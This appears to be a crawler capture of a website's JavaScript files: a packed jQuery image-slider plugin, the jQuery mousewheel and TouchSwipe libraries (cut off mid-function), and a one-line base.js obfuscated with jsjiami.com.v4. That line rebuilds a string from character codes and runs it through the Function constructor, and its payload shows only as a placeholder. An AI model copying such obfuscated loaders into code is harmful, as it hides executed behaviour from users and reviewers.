f={};e.17().1G(B(){y($(5).2K("2J")){f[\'D\']=$(5).2L();f[\'H\']=$(5).3F();b[\'D\']=(f[\'D\']>=b[\'D\'])?f[\'D\']:0;b[\'H\']=(f[\'H\']>=b[\'H\'])?f[\'H\']:0}});2s f;y(b[\'D\']==0||b[\'H\']==0){2s b[\'D\'];2s b[\'H\']}}5.v=$.1p(R,5.2G,b);A g=5.v.w+\'-3G\';$.1G([\'1l\',\'J\',\'11\',\'S\'],B(i,s){y(d.v[s]){g+=\'-\'+s}});5.C.1U=5.K.3H(\'<12 1b="\'+5.v.w+\'-1U \'+g+\'" />\').3I();5.C.1U.E({\'D\':5.v.D,\'H\':5.v.H});5.K.E({\'D\':5.v.D,\'H\':5.v.H,\'1W\':\'1X\',\'1c\':\'3J\'});e.1G(B(i){y(i==0){$(5).U(d.v.w+\'-P-L\')}$(5).U(d.v.w+\'-P\');$(5).U(d.v.w+\'-P-\'+(i+1));d.1F=$(d.1F).3K($(\'<a 2b="#" 1b="\'+d.v.w+\'-J" 1N="\'+(i+1)+\'"><1m 1b="\'+d.v.w+\'-J-1m \'+d.v.w+\'-J-\'+(i+1)+\'"><1m>\'+(i+1)+\'</1m></1m></a>\'));y(i==0){$(d.1F).U(d.v.w+\'-J-L\')}});5.C.J=$(\'<12 1b="\'+5.v.w+\'-3L" />\').2c(a);5.C.J.1j(5.1F);y(!5.v.J){5.C.J.3M()}W{y(5.2t(5.C.J.E("2M"))=="#2u"){A h=$(\'.\'+5.v.w+\'-J\').2L(R);h=-((h*e.1M)/2);5.C.J.E({"3N-G":h})}}y(5.v.1l){5.C.1l=$(\'<12 1b="\'+5.v.w+\'-1l" />\').2c(a);A j=$(\'<a 2b="#" 1b="\'+5.v.w+\'-1l-2v" 1N="-1"><1m>3O</1m></a>\');A k=$(\'<a 2b="#" 1b="\'+5.v.w+\'-1l-1n" 1N="+1"><1m>3P</1m></a>\');5.C.1l.1j(j,k)}y(5.v.11){5.C.11=$(\'<a 2b="#" 1b="\'+5.v.w+\'-11 \'+5.v.w+\'-11-2d"><1m>3Q/3R</1m></a>\').2c(a)}y(5.v.S){5.C.S=$(\'<12 1b="\'+5.v.w+\'-S"></12>\').2c(a);5.C.T.1s=$(\'<12 1b="\'+5.v.w+\'-S-1s"></12>\');5.C.T.1g=$(\'<12 1b="\'+5.v.w+\'-S-1g"></12>\');5.C.T.18=$(\'<12 1b="\'+5.v.w+\'-S-18"></12>\');5.C.T.1Y=5.2t(5.C.S.E("2M"));5.C.S.1j(5.C.T.1s.1j(5.C.T.1g),5.C.T.18)}5.2N();y(5.v.2q){5.1H()}W{5.1O()}},2N:B(){A c=5;A d=5.C.1U;A e=5.v;d.3S(B(){d.U(e.w+\'-1r\');y(e.2p&&!c.N.1V){c.N.1r=R;c.2O()}},B(){d.X(e.w+\'-1r\');y(e.2p&&c.N.1r){c.1H()}c.N.1r=Y});5.C.J.17("a").2w(B(a){y(c.N.1a==Y){y($(5).2P(e.w+\'-J-L\')==Y){A b=c.N.1L;c.1O();c.1P($(5).2e(\'1N\'));y(!e.2o&&!b){c.1H()}}}a.2x()});y(e.1l){5.C.1l.17("a").2w(B(a){y(c.N.1a==Y){A b=c.N.1L;c.1O();c.1P($(5).2e("1N"));y(!e.2o&&!b){c.1H()}}a.2x()})};y(e.11){5.C.11.2w($.19(B(a){y(5.N.1L){5.1H()}W{5.1O()}5.N.1r=Y;a.2x()},5))}},1H:B(){y(5.v.S){y(5.C.T.1Y=="#2Q"){5.C.T.18.Z({"D":"1Q%"},(5.1E>0?5.1E:5.v.13),"3T",$.19(B(){5.1P("+1");5.1E=0;5.C.T.18.E({"D":0});5.1H()},5))}W y(5.C.T.1Y="#2u"){5.S=2R($.19(B(){A a="2S("+5.1w+"2T)";5.1w+=2;5.C.T.1g.E({"-2U-1x":a,"-2V-1x":a,"-o-1x":a,"1x":a});y(1Z.1T.2l){5.C.T.1g.2W(0).1R[\'2X\']=a}y(5.1w>2Y){5.C.T.1g.U(5.v.w+\'-S-1g-1S\');5.C.T.1s.U(5.v.w+\'-S-1s-1S\')}y(5.1w>3U){5.C.T.1g.X(5.v.w+\'-S-1g-1S\');5.C.T.1s.X(5.v.w+\'-S-1s-1S\');5.1w=0;5.1P("+1");5.1E=0}},5),5.v.13/2Y)}}W{y(!5.S){5.S=2R($.19(B(){5.1P("+1")},5),5.v.13)}}y(5.v.11){5.C.11.X(5.v.w+\'-11-2y\');5.C.11.U(5.v.w+\'-11-2d\')}5.N.1V=Y;5.N.1L=Y;5.K.1o("3V");M 5},2O:B(){2Z(5.S);5.S="";y(5.v.S){5.C.T.18.1y(R);A a=1Q-(1f(5.C.T.18.D(),10)*1Q/5.v.D);5.1E=5.v.13*a/1Q}5.N.1V=R;y(5.v.11&&!5.N.1r){5.C.11.X(5.v.w+\'-11-2d\');5.C.11.U(5.v.w+\'-11-2y\')}5.K.1o("3W");M 5},1O:B(){2Z(5.S);5.S="";y(5.v.S){5.C.T.18.1y();5.1E=0;y(5.C.T.1Y=="#2Q"){5.C.T.18.E({"D":0})}W y(5.C.T.1Y=="#2u"){5.C.T.1g.X(5.v.w+\'-S-1g-1S\');5.C.T.1s.X(5.v.w+\'-S-1s-1S\');5.1w=0;A a="2S("+5.1w+"2T)";5.C.T.1g.E({"-2U-1x":a,"-2V-1x":a,"-o-1x":a,"1x":a});y(1Z.1T.2l){5.C.T.1g.2W(0).1R[\'2X\']=a}}}5.N.1V=R;5.N.1L=R;5.N.1r=Y;y(5.v.11){5.C.11.X(5.v.w+\'-11-2d\');5.C.11.U(5.v.w+\'-11-2y\')}5.K.1o("3X");M 5},2f:B(a){1d(A j,x,i=a.1M;i;j=1f(1I.1v()*i,10),x=a[--i],a[i]=a[j],a[j]=x){}M a},2t:B(b){y(b.3Y(/^#[0-3Z-40-f]{6}$/)){M b.2g()}A c=/41\\((.+),(.+),(.+)\\)/i.42(b);y(!c){M b.2g()}A d=1f(c[1]);A e=1f(c[2]);A f=1f(c[3]);A g=B(a){M((a.1M<2?\'0\':\'\')+a).2g()};M(\'#\'+g(d.2z(16))+g(e.2z(16))+g(f.2z(16))).2g()},1P:B(a){y(5.N.1a){M Y}A b=5.K.17("."+5.v.w+\'-P-L\');A c=5.C.J.17("."+5.v.w+\'-J-L\');A d={};y(a=="+1"){A e=b.1n("."+5.v.w+\'-P\');A f=c.1n();d={"F":"G"};y(e.1M<=0){y(5.v.2I){e=5.K.17("."+5.v.w+\'-P:30\');f=5.1F.31("a:30")}W{5.1O();M Y}}}W y(a=="-1"){A e=b.2v("."+5.v.w+\'-P\');A f=c.2v("a");d={"F":"1t"};y(e.1M<=0){e=5.K.17("."+5.v.w+\'-P:32\');f=5.1F.31("a:32")}}W{A e=5.K.17("."+5.v.w+\'-P-\'+a);A f=5.C.J.17("."+5.v.w+\'-J[1N=\'+a+\']\')}y(f.2P(5.v.w+\'-J-L\')==Y){5.K.1o("43",e);5.1q(b,c,e,f,d)}M 5},1q:B(a,b,c,d,e){y(44 5.v.1q===\'45\'&&5.v.1q){5.v.1q=$.46([],5.v.1q);5.2r=5.v.1q;5.v.1q="1v"}y(c.2e(\'1b\')===2D||!(1z=c.2e(\'1b\').33(" ")[0].33(5.v.w+"-34-")[1])){1z=5.v.1q}y(1z===\'1v\'){A f=\'\';47(f==5.35||f==\'\'){f=5.2f(5.2r)[0].36()}1z=f}1z=1z.36();5.35=1z;5["34"+1z](a,b,c,d,e);M 5},48:B(a,b,c,d){5.N.1a=R;c.E({"Q":1}).U(5.v.w+\'-P-1n\');b.X(5.v.w+\'-J-L\');d.U(5.v.w+\'-J-L\');a.1y().Z({"Q":0},5.v.14,$.19(B(){a.X(5.v.w+\'-P-L\');c.U(5.v.w+\'-P-L\');c.X(5.v.w+\'-P-1n\');5.K.1o("1J",c);5.N.1a=Y},5))},20:B(b,d,e,f,g){g=$.1p(R,{\'F\':\'G\'},g);5.N.1a=R;A h={\'D\':1I.21(5.v.D/5.v.1C),\'H\':5.v.H};22=37 49(5.v.1C);y(g[\'F\']=="G"){c=0;1d(i=5.v.1C;i>0;i--){22[c]=i;c++}}W y(g[\'F\']=="1t"){1d(i=0;i<=5.v.1C;i++){22[i+1]=i+1}}W y(g[\'F\']=="2a"||g[\'F\']=="1K"){A j=1;A k=1f(5.v.1C/2);1d(i=0;i<=5.v.1C;i++){22[i-1]=(k-(1f((i)/2)*j))+1;j*=-1}}$.1G(22,$.19(B(i,a){1c=1I.4a((a*h.D)-h.D);18=$(\'<12 1b="\'+5.v.w+\'-18 \'+5.v.w+\'-18-\'+a+\'"/>\');18.E({\'1c\':\'1A\',\'1W\':\'1X\',\'G\':1c,\'z-2h\':3,\'Q\':0,\'2i-1c\':\'-\'+1c+\'15 4b\'}).E(h);y(g[\'F\']=="2a"){18.E({\'V\':5.v.H})}W y(g[\'F\']=="1K"){18.E({\'V\':-5.v.H})}18.1j(\'<12 1R="1c: 1A; G: -\'+1c+\'15; D: \'+5.v.D+\'15; H: \'+5.v.H+\'15;">\'+e.2j()+\'</12>\');5.K.1j(18);13=5.v.1u*i;18.Z({\'Q\':0},13).Z({\'Q\':1,\'V\':0},{14:5.v.14})},5));d.X(5.v.w+\'-J-L\');f.U(5.v.w+\'-J-L\');2A($.19(B(){e.E({"Q":1}).U(5.v.w+\'-P-L\');b.E({"Q":0}).X(5.v.w+\'-P-L\');5.K.17("."+5.v.w+\'-18\').2k();5.N.1a=Y;5.K.1o("1J",e)},5),13+5.v.14)},4c:B(a,b,c,d){M 5.20(a,b,c,d,{"F":"G"})},4d:B(a,b,c,d){M 5.20(a,b,c,d,{"F":"1t"})},38:B(b,c,d,e,f){f=$.1p(R,{\'23\':\'2B\',\'1B\':\'1K\'},f);5.N.1a=R;d.E({"Q":1});c.X(5.v.w+\'-J-L\');e.U(5.v.w+\'-J-L\');A g=1I.21(5.v.D/5.v.1h);A h=1I.21(5.v.H/5.v.1i);A j=[];A k=d.2j();1d(I=1;I<=5.v.1i;I++){1d(O=1;O<=5.v.1h;O++){j.39(O+\'\'+I);A l=((I*h)-h);A m=((O*g)-g);A n=(g*O)-g;A o=(h*I)-h;A p=$(\'<12 1b="\'+5.v.w+\'-1e \'+5.v.w+\'-1e-\'+O+I+\'" />\');p.E({\'1W\':\'1X\',\'1c\':\'1A\',\'D\':g,\'H\':h,\'z-2h\':3,\'V\':l,\'G\':m,\'Q\':0,\'2i-1c\':\'-\'+n+\'15 -\'+o+\'15\'});p.1j(\'<12 1R="1c: 1A; G: -\'+n+\'15; V: -\'+o+\'15; D: \'+5.v.D+\'15; H: \'+5.v.H+\'15;">\'+k+\'</12>\');5.K.1j(p)}}y(f[\'1B\']==\'1v\'){j=5.2f(j)}W y(f[\'1B\']==\'3a\'){j=5.3b(j)}y(f[\'23\']==\'2B\'){A q=0;1d(I=1;I<=5.v.1i;I++){1k=I;1d(O=1;O<=5.v.1h;O++){13=5.v.1u*1k;5.K.17(\'.\'+5.v.w+\'-1e-\'+j[q]).Z({\'D\':g},13).Z({\'Q\':1},5.v.14);q++;1k++}}}W y(f[\'23\']==\'4e\'){$.1G(j,$.19(B(i,a){13=5.v.1u*i;5.K.17(\'.\'+5.v.w+\'-1e-\'+a).Z({\'D\':g},13).Z({\'Q\':1},5.v.14)},5))}W y(f[\'23\']==\'4f\'){$.1G(j,$.19(B(i,a){13=5.v.1u*i;5.K.17(\'.\'+5.v.w+\'-1e-\'+a).Z({\'D\':g},13).Z({\'Q\':1},5.v.14)},5))}2A($.19(B(){d.E({"Q":1}).U(5.v.w+\'-P-L\');b.E({"Q":0}).X(5.v.w+\'-P-L\');5.K.17("."+5.v.w+\'-1e\').2k();5.N.1a=Y;5.K.1o("1J",d)},5),13+5.v.14)},4g:B(a,b,c,d){M 5.38(a,b,c,d,{\'1B\':\'1v\'})},24:B(a,b,c,d,e){e=$.1p(R,{\'F\':\'G\'},e);5.N.1a=R;c.E({"Q":1});b.X(5.v.w+\'-J-L\');d.U(5.v.w+\'-J-L\');a.X(5.v.w+\'-P-L\');a.U(5.v.w+\'-P-1n\');c.U(5.v.w+\'-P-L\');y(e.F=="G"){c.E({"G":5.v.D})}W y(e.F=="1t"){c.E({"G":-5.v.D})}W y(e.F=="V"){c.E({"V":-5.v.H})}W y(e.F=="25"){c.E({"V":5.v.H})}c.1y().Z({"G":0,"V":0},5.v.14,5.v.29,$.19(B(){a.X(5.v.w+\'-P-1n\');a.E({"Q":0});5.N.1a=Y;5.K.1o("1J",c)},5))},4h:B(a,b,c,d){M 5.24(a,b,c,d,{\'F\':\'G\'})},4i:B(a,b,c,d){M 5.24(a,b,c,d,{\'F\':\'1t\'})},4j:B(a,b,c,d){M 5.24(a,b,c,d,{\'F\':\'V\'})},4k:B(a,b,c,d){M 5.24(a,b,c,d,{\'F\':\'25\'})},4l:B(a,b,c,d){M 5.20(a,b,c,d,{\'F\':\'2a\'})},4m:B(a,b,c,d){M 5.20(a,b,c,d,{\'F\':\'1K\'})},3c:B(a,b,c,d,e){e=$.1p(R,{\'23\':\'2B\',\'1B\':\'1K\'},e);5.N.1a=R;c.E({"Q":0});b.X(5.v.w+\'-J-L\');d.U(5.v.w+\'-J-L\');A f=1I.21(5.v.D/5.v.1h);A g=1I.21(5.v.H/5.v.1i);A h=[];A i=c.2j();1d(I=1;I<=5.v.1i;I++){1d(O=1;O<=5.v.1h;O++){h.39(O+\'\'+I);A j=((I*g)-g);A k=((O*f)-f);A l=(f*O)-f;A m=(g*I)-g;A n=(O-1f((5.v.1h+1)/2))*5.v.1D;A o=(I-1f((5.v.1i+1)/2))*5.v.1D;A p=$(\'<12 1b="\'+5.v.w+\'-1e-26 \'+5.v.w+\'-1e-26-\'+O+I+\'" />\');p.E({\'1W\':\'1X\',\'1c\':\'1A\',\'D\':f,\'H\':g,\'z-2h\':2,\'V\':j+o,\'G\':k+n,\'Q\':0,\'2i-1c\':\'-\'+l+\'15 -\'+m+\'15\'});p.1j(\'<12 1R="1c: 1A; G: -\'+l+\'15; V: -\'+m+\'15; D: \'+5.v.D+\'15; H: \'+5.v.H+\'15;">\'+i+\'</12>\');5.K.1j(p);A p=$(\'<12 1b="\'+5.v.w+\'-1e \'+5.v.w+\'-1e-\'+O+I+\'" />\');p.E({\'1W\':\'1X\',\'1c\':\'1A\',\'D\':f,\'H\':g,\'z-2h\':3,\'V\':j,\'G\':k,\'Q\':1,\'2i-1c\':\'-\'+l+\'15 -\'+m+\'15\'});p.1j(\'<12 1R="1c: 1A; G: -\'+l+\'15; V: -\'+m+\'15; D: \'+5.v.D+\'15; H: \'+5.v.H+\'15;">\'+a.2j()+\'</12>\');5.K.1j(p)}}a.E({"Q":0});y(e[\'1B\']==\'1v\'){h=5.2f(h)}W y(e[\'1B\']==\'3a\'){h=5.3b(h)}1d(I=1;I<=5.v.1i;I++){1k=I;1d(O=1;O<=5.v.1h;O++){13=5.v.1u*1k;A n=(O-1f((5.v.1h+1)/2))*5.v.1D;A o=(I-1f((5.v.1i+1)/2))*5.v.1D;5.K.17(\'.\'+5.v.w+\'-1e-\'+O+\'\'+I).Z({\'G\':\'+=\'+n,\'V\':\'+=\'+o},5.v.14);1k++}}A q=13;A r=0;1d(I=1;I<=5.v.1i;I++){1k=I;1d(O=1;O<=5.v.1h;O++){13=5.v.1u*1k;5.K.17(\'.\'+5.v.w+\'-1e-\'+h[r]).Z({\'Q\':0},13);5.K.17(\'.\'+5.v.w+\'-1e-26-\'+h[r]).Z({\'D\':f},5.v.14).Z({\'Q\':1},13).Z({\'D\':f},q-13);r++;1k++}}1d(I=1;I<=5.v.1i;I++){1k=I;1d(O=1;O<=5.v.1h;O++){13=5.v.1u*1k;A n=(O-1f((5.v.1h+1)/2))*5.v.1D;A o=(I-1f((5.v.1i+1)/2))*5.v.1D;5.K.17(\'.\'+5.v.w+\'-1e-26-\'+O+\'\'+I).Z({\'G\':\'-=\'+n,\'V\':\'-=\'+o},5.v.14);1k++}}2A($.19(B(){c.E({"Q":1}).U(5.v.w+\'-P-L\');a.E({"Q":0}).X(5.v.w+\'-P-L\');5.K.17("."+5.v.w+\'-1e\').2k();5.K.17("."+5.v.w+\'-1e-26\').2k();5.N.1a=Y;5.K.1o("1J",c)},5),(q+(5.v.14*2)))},4n:B(a,b,c,d){M 5.3c(a,b,c,d,{\'1B\':\'1v\'})},2C:B(a,b,c,d,e){e=$.1p(R,{\'F\':\'G\'},e);5.N.1a=R;c.E({"Q":1});b.X(5.v.w+\'-J-L\');d.U(5.v.w+\'-J-L\');c.U(5.v.w+\'-P-1n\');y(e.F=="G"){c.E({"G":1Q,"Q":0});a.1y().Z({"G":-5.v.D},5.v.14)}W y(e.F=="1t"){c.E({"G":-1Q,"Q":0});a.1y().Z({"G":5.v.D},5.v.14)}W y(e.F=="V"){c.E({"V":-5.v.H})}W y(e.F=="25"){c.E({"V":5.v.H})}c.1y().Z({"G":0,"V":0,"Q":1},5.v.14,5.v.29,$.19(B(){a.X(5.v.w+\'-P-L\');a.E({"G":0});c.U(5.v.w+\'-P-L\');c.X(5.v.w+\'-P-1n\');a.E({"Q":0});5.N.1a=Y;5.K.1o("1J",c)},5))},4o:B(a,b,c,d){M 5.2C(a,b,c,d,{"F":"G"})},4p:B(a,b,c,d){M 5.2C(a,b,c,d,{"F":"1t"})},27:B(a,b,c,d,e){e=$.1p(R,{\'F\':\'G\'},e);5.N.1a=R;c.E({"Q":1});b.X(5.v.w+\'-J-L\');d.U(5.v.w+\'-J-L\');c.U(5.v.w+\'-P-1n\');y(e.F=="G"){c.E({"G":5.v.D});a.Z({"G":-5.v.D},5.v.14)}W y(e.F=="1t"){c.E({"G":-5.v.D});a.Z({"G":5.v.D},5.v.14)}W y(e.F=="V"){c.E({"V":5.v.H});a.Z({"V":-5.v.H},5.v.14)}W y(e.F=="25"){c.E({"V":-5.v.H});a.Z({"V":5.v.H},5.v.14)}c.1y().Z({"G":0,"V":0},5.v.14,$.19(B(){a.X(5.v.w+\'-P-L\');a.E({"G":0});c.U(5.v.w+\'-P-L\');c.X(5.v.w+\'-P-1n\');a.E({"Q":0});5.N.1a=Y;5.K.1o("1J",c)},5))},4q:B(a,b,c,d){M 5.27(a,b,c,d,{"F":"V"})},4r:B(a,b,c,d){M 5.27(a,b,c,d,{"F":"25"})},4s:B(a,b,c,d){M 5.27(a,b,c,d,{"F":"G"})},4t:B(a,b,c,d){M 5.27(a,b,c,d,{"F":"1t"})}});$.3d.2q=B(a,b){y(4u($.3d.2H)>1.2){A d={};5.1G(B(){A s=$(5);d=s.3e("2n");y(!d){d=37 2m(5,a,b);s.3e("2n",d)}});M d}W{4v"4w 1Z 28 4x 4y 4z 2K 4A 4B. 4C 4D 4E 1Z 1.3+";}}})(1Z);',62,289,'|||||this||||||||||||||||||||||||||options|name||if||var|function|esqueleto|width|css|direction|left|height|iRow|selector|element|current|return|events|iCol|slide|opacity|true|timer|clock|addClass|top|else|removeClass|false|animate||control|div|delay|duration|px||children|bar|proxy|playing|class|position|for|block|parseInt|rotator|columns|rows|append|colRow|navigation|span|next|trigger|extend|transition|hovered|mask|right|speed|random|degrees|transform|stop|nxtTrans|absolute|effect|bars|padding|resto|selectores|each|startTimer|Math|sliderTransitionFinishes|rain|stopped|length|rel|stopTimer|callSlide|100|style|move|browser|wrapper|paused|overflow|hidden|command|jQuery|transbar|round|bar_array|mode|transslide|bottom|clon|transslip|version|easing|fountain|href|insertAfter|pause|attr|shuffle|toUpperCase|index|background|html|remove|msie|SliderObject|slider|pauseOnClick|pauseOnHover|slideshow|transitions|delete|rgbToHex|FFFFFF|prev|click|preventDefault|play|toString|setTimeout|acumulative|transswipe|undefined|easeOutCubic|create|defaults|jquery|loop|img|is|outerWidth|color|addEvents|pauseTimer|hasClass|000000|setInterval|rotate|deg|webkit|moz|get|msTransform|180|clearInterval|first|filter|last|split|trans|lastTransition|toLowerCase|new|transsquare|push|swirl|arrayswirl|transexplode|fn|data|try|document|execCommand|BackgroundImageCache|catch|err|apply|arguments|prototype|4500|400|80|onComplete|onSlideshowEnd|fade|square|squarerandom|dom|titles|links|imgInc|imgInterval|inc|order|slides|clicked|outerHeight|option|wrap|parent|relative|add|selectors|hide|margin|Prev|Next|Play|Pause|hover|linear|360|sliderPlay|sliderPause|sliderStop|match|9A|Fa|rgb|exec|sliderChange|typeof|object|merge|while|transfade|Array|abs|0px|transbarleft|transbarright|dual|lineal|transsquarerandom|transslideleft|transslideright|transslidetop|transslidebottom|transfountain|transrain|transexploderandom|transswipeleft|transswiperight|transsliptop|transslipbottom|transslipleft|transslipright|parseFloat|throw|The|that|was|loaded|too|old|Slider|Evolution|requires'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yymjq.com/@public/base.js
body_size: 30
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yymjq.com/public/static/index/js/index.min.js
body_size: 30490
content:
!
function(a) {
	"function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof exports ? module.exports = a : a(jQuery)
}(function(a) {
	function b(b) {
		var g = b || window.event,
			h = i.call(arguments, 1),
			j = 0,
			l = 0,
			m = 0,
			n = 0,
			o = 0,
			p = 0;
		if (b = a.event.fix(g), b.type = "mousewheel", "detail" in g && (m = -1 * g.detail), "wheelDelta" in g && (m = g.wheelDelta), "wheelDeltaY" in g && (m = g.wheelDeltaY), "wheelDeltaX" in g && (l = -1 * g.wheelDeltaX), "axis" in g && g.axis === g.HORIZONTAL_AXIS && (l = -1 * m, m = 0), j = 0 === m ? l : m, "deltaY" in g && (m = -1 * g.deltaY, j = m), "deltaX" in g && (l = g.deltaX, 0 === m && (j = -1 * l)), 0 !== m || 0 !== l) {
			if (1 === g.deltaMode) {
				var q = a.data(this, "mousewheel-line-height");
				j *= q, m *= q, l *= q
			} else if (2 === g.deltaMode) {
				var r = a.data(this, "mousewheel-page-height");
				j *= r, m *= r, l *= r
			}
			if (n = Math.max(Math.abs(m), Math.abs(l)), (!f || f > n) && (f = n, d(g, n) && (f /= 40)), d(g, n) && (j /= 40, l /= 40, m /= 40), j = Math[j >= 1 ? "floor" : "ceil"](j / f), l = Math[l >= 1 ? "floor" : "ceil"](l / f), m = Math[m >= 1 ? "floor" : "ceil"](m / f), k.settings.normalizeOffset && this.getBoundingClientRect) {
				var s = this.getBoundingClientRect();
				o = b.clientX - s.left, p = b.clientY - s.top
			}
			return b.deltaX = l, b.deltaY = m, b.deltaFactor = f, b.offsetX = o, b.offsetY = p, b.deltaMode = 0, h.unshift(b, j, l, m), e && clearTimeout(e), e = setTimeout(c, 200), (a.event.dispatch || a.event.handle).apply(this, h)
		}
	}
	function c() {
		f = null
	}
	function d(a, b) {
		return k.settings.adjustOldDeltas && "mousewheel" === a.type && b % 120 === 0
	}
	var e, f, g = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
		h = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
		i = Array.prototype.slice;
	if (a.event.fixHooks) for (var j = g.length; j;) a.event.fixHooks[g[--j]] = a.event.mouseHooks;
	var k = a.event.special.mousewheel = {
		version: "3.1.12",
		setup: function() {
			if (this.addEventListener) for (var c = h.length; c;) this.addEventListener(h[--c], b, !1);
			else this.onmousewheel = b;
			a.data(this, "mousewheel-line-height", k.getLineHeight(this)), a.data(this, "mousewheel-page-height", k.getPageHeight(this))
		},
		teardown: function() {
			if (this.removeEventListener) for (var c = h.length; c;) this.removeEventListener(h[--c], b, !1);
			else this.onmousewheel = null;
			a.removeData(this, "mousewheel-line-height"), a.removeData(this, "mousewheel-page-height")
		},
		getLineHeight: function(b) {
			var c = a(b),
				d = c["offsetParent" in a.fn ? "offsetParent" : "parent"]();
			return d.length || (d = a("body")), parseInt(d.css("fontSize"), 10) || parseInt(c.css("fontSize"), 10) || 16
		},
		getPageHeight: function(b) {
			return a(b).height()
		},
		settings: {
			adjustOldDeltas: !0,
			normalizeOffset: !0
		}
	};
	a.fn.extend({
		mousewheel: function(a) {
			return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
		},
		unmousewheel: function(a) {
			return this.unbind("mousewheel", a)
		}
	})
});
(function(e) {
	var o = "left",
		n = "right",
		d = "up",
		v = "down",
		c = "in",
		w = "out",
		l = "none",
		r = "auto",
		k = "swipe",
		s = "pinch",
		x = "tap",
		i = "doubletap",
		b = "longtap",
		A = "horizontal",
		t = "vertical",
		h = "all",
		q = 10,
		f = "start",
		j = "move",
		g = "end",
		p = "cancel",
		a = "ontouchstart" in window,
		y = "TouchSwipe";
	var m = {
		fingers: 1,
		threshold: 75,
		cancelThreshold: null,
		pinchThreshold: 20,
		maxTimeThreshold: null,
		fingerReleaseThreshold: 250,
		longTapThreshold: 500,
		doubleTapThreshold: 200,
		swipe: null,
		swipeLeft: null,
		swipeRight: null,
		swipeUp: null,
		swipeDown: null,
		swipeStatus: null,
		pinchIn: null,
		pinchOut: null,
		pinchStatus: null,
		click: null,
		tap: null,
		doubleTap: null,
		longTap: null,
		triggerOnTouchEnd: true,
		triggerOnTouchLeave: false,
		allowPageScroll: "auto",
		fallbackToMouseEvents: true,
		excludedElements: "button, input, select, textarea, a, .noSwipe"
	};
	e.fn.swipe = function(D) {
		var C = e(this),
			B = C.data(y);
		if (B && typeof D === "string") {
			if (B[D]) {
				return B[D].apply(this, Array.prototype.slice.call(arguments, 1))
			} else {
				e.error("Method " + D + " does not exist on jQuery.swipe")
			}
		} else {
			if (!B && (typeof D === "object" || !D)) {
				return u.apply(this, arguments)
			}
		}
		return C
	};
	e.fn.swipe.defaults = m;
	e.fn.swipe.phases = {
		PHASE_START: f,
		PHASE_MOVE: j,
		PHASE_END: g,
		PHASE_CANCEL: p
	};
	e.fn.swipe.directions = {
		LEFT: o,
		RIGHT: n,
		UP: d,
		DOWN: v,
		IN: c,
		OUT: w
	};
	e.fn.swipe.pageScroll = {
		NONE: l,
		HORIZONTAL: A,
		VERTICAL: t,
		AUTO: r
	};
	e.fn.swipe.fingers = {
		ONE: 1,
		TWO: 2,
		THREE: 3,
		ALL: h
	};

	function u(B) {
		if (B && (B.allowPageScroll === undefined && (B.swipe !== undefined || B.swipeStatus !== undefined))) {
			B.allowPageScroll = l
		}
		if (B.click !== undefined && B.tap === undefined) {
			B.tap = B.click
		}
		if (!B) {
			B = {}
		}
		B = e.extend({}, e.fn.swipe.defaults, B);
		return this.each(function() {
			var D = e(this);
			var C = D.data(y);
			if (!C) {
				C = new z(this, B);
				D.data(y, C)
			}
		})
	}
	function z(a0, aq) {
		var av = (a || !aq.fallbackToMouseEvents),
			G = av ? "touchstart" : "mousedown",
			au = av ? "touchmove" : "mousemove",
			R = av ? "touchend" : "mouseup",
			P = av ? null : "mouseleave",
			az = "touchcancel";
		var ac = 0,
			aL = null,
			Y = 0,
			aX = 0,
			aV = 0,
			D = 1,
			am = 0,
			aF = 0,
			J = null;
		var aN = e(a0);
		var W = "start";
		var T = 0;
		var aM = null;
		var Q = 0,
			aY = 0,
			a1 = 0,
			aa = 0,
			K = 0;
		var aS = null;
		try {
			aN.bind(G, aJ);
			aN.bind(az, a5)
		} catch (ag) {
			e.error("events not supported " + G + "," + az + " on jQuery.swipe")
		}
		this.enable = function() {
			aN.bind(G, aJ);
			aN.bind(az, a5);
			return aN
		};
		this.disable = function() {
			aG();
			return aN
		};
		this.destroy = function() {
			aG();
			aN.data(y, null);
			return aN
		};
		this.option = function(a8, a7) {
			if (aq[a8] !== undefined) {
				if (a7 === undefined) {
					return aq[a8]
				} else {
					aq[a8] = a7
				}
			} else {
				e.error("Option " + a8 + " does not exist on jQuery.swipe.options")
			}
		};

		function aJ(a9) {
			if (ax()) {
				return
			}
			if (e(a9.target).closest(aq.excludedElements, aN).length > 0) {
				return
			}
			var ba = a9.originalEvent ? a9.originalEvent : a9;
			var a8, a7 = a ? ba.touches[0] : ba;
			W = f;
			if (a) {
				T = ba.touches.length
			} else {
				a9.preventDefault()
			}
			ac = 0;
			aL = null;
			aF = null;
			Y = 0;
			aX = 0;
			aV = 0;
			D = 1;
			am = 0;
			aM = af();
			J = X();
			O();
			if (!a || (T === aq.fingers || aq.fingers === h) || aT()) {
				ae(0, a7);
				Q = ao();
				if (T == 2) {
					ae(1, ba.touches[1]);
					aX = aV = ap(aM[0].start, aM[1].start)
				}
				if (aq.swipeStatus || aq.pinchStatus) {
					a8 = L(ba, W)
				}
			} else {
				a8 = false
			}
			if (a8 === false) {
				W = p;
				L(ba, W);
				return a8
			} else {
				ak(true)
			}
		}
		function aZ(ba) {
			var bd = ba.originalEvent ? ba.originalEvent : ba;
			if (W === g || W === p || ai()) {
				return
			}
			var a9, a8 = a ? bd.touches[0] : bd;
			var bb = aD(a8);
			aY = ao();
			if (a) {
				T = bd.touches.length
			}
			W = j;
			if (T == 2) {
				if (aX == 0) {
					ae(1, bd.touches[1]);
					aX = aV = ap(aM[0].start, aM[1].start)
				} else {
					aD(bd.touches[1]);
					aV = ap(aM[0].end, aM[1].end);
					aF = an(aM[0].end, aM[1].end)
				}
				D = a3(aX, aV);
				am = Math.abs(aX - aV)
			}
			if ((T === aq.fingers || aq.fingers === h) || !a || aT()) {
